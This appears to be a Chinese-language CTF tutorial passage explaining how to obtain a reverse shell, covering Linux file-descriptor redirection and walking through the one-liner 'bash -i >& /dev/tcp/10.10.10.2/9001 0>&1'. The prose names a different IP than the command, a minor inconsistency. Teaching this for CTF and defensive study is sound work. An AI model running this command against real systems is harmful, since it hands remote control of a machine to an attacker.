 hello-ctf.com
Shell获取
由于受害机网络的特殊性，一般采用反向Shell。
0: 标准输入 (stdin)
1: 标准输出 (stdout)
2: 标准错误 (stderr)
>: 重定向标准输出
<: 重定向标准输入
&>: 重定向标准输出和标准错误 (等同于 > file 2>&1)
>&: 也是重定向标准输出和标准错误 (通常用作 &> 的简写，或在特定上下文中表示 > file 2>&1)
N>&M: 将文件描述符 N 复制为文件描述符 M 的副本 (输出)
N<&M: 将文件描述符 N 复制为文件描述符 M 的副本 (输入)
启动一个交互式Bash Shell。
-i 参数表示以交互模式运行
Linux 万物皆文件，包括TCP连接
这里就是和10.10.10.10:9001建立TCP连接
bash -i >& /dev/tcp/10.10.10.2/9001 0>&1
重定向到文件
>&file 等价于 1>file 2>&1
将 stdout（FD-1 标准输出）重定向到 file。
将 stderr（FD-2 标准错误）重定向到 file。
将标准输入（0）复制为标准输出（1）的副本。
由于标准输出（1）已经重定向到网络连接，
所以现在标准输入（0）也被重定向到同一个网络连接。
至此 远程机器可以向 shell 发送输入